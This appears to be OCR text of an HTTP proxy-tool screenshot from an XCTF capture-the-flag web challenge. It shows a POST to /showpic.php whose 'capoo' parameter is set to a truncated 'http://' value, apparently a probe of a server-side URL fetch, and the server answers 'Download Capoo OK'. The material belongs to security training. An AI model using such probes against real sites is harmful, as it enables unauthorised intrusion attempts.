 Request
数据包扫描
美化
热加载
构造请求
1 POST /showpic.php HTTP/1.1
2 Host ? : web-89c7da11a5.challenge.xctf.org.cn
3 Accept-Language: zh-CN,zh;q=0.9
4 Referer: http://web-89c7da11a5.challenge.xctf.org.cn/
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Origin: http://web-89c7da11a5.challenge.xctf.org.cn
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Cache-Control: max-age=0
12 Content-Length auto : 36
13
14 capoo=http://
Responses 17bytes / 47ms
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 11:50:34
3 Content-Type: text/html;charset=
4 Connection: keep-alive
5 Server: TinyFat/0.99.75
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 18
8
9 Download Capoo OK
10